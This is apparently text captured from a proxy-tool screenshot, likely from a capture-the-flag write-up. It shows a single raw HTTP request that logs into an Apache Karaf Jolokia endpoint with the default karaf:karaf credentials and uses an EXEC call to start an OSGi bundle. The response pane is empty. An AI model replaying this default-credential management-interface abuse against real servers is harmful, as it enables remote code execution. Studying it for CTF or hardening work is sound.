 Request
Raw Params Headers Hex
POST /jolokia HTTP/1.1
Host: 111.186.63.207:31337
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Authorization: Basic a2FyYWY6a2FyYWY=
Connection: close
Content-Type: application/json
Upgrade-Insecure-Requests: 1
Content-Length: 149
{
"type": "EXEC"
"mbean": "org.apache.karaf:name=root,type=bundle",
"operation": "start(java.lang.String)",
"arguments": [
"94"
]
}
Response
Raw Headers Hex